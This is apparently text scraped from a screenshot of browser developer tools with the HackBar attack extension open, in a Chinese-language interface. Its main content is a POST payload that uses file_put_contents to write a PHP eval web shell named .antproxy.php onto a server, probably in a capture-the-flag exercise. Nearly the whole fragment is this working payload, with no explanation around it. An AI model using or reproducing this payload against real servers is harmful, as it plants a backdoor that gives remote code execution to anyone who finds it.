 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
4___%28%24_%5B_%5D%29%3B
enctype
Enable POST application/x-www-form-urlencoded
Body
_=file_put_contents('.antproxy.php',"<?php @eval($_POST['aaa']); ?>");